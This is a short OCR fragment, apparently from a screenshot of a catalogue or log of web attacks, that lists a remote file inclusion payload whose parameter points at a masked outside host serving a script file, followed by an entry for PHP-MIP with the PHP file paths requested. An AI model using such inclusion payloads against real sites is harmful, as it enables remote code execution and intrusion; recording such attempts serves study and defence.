
Payload
s_fuss=http://XXX.XXX.XX.XXX/~lisir/M.txt?
&/
20. PHP-MIP
Target
PHP-MIP
Files Requested
/php/top.php
/phpmip//top.php
/top.php
Payload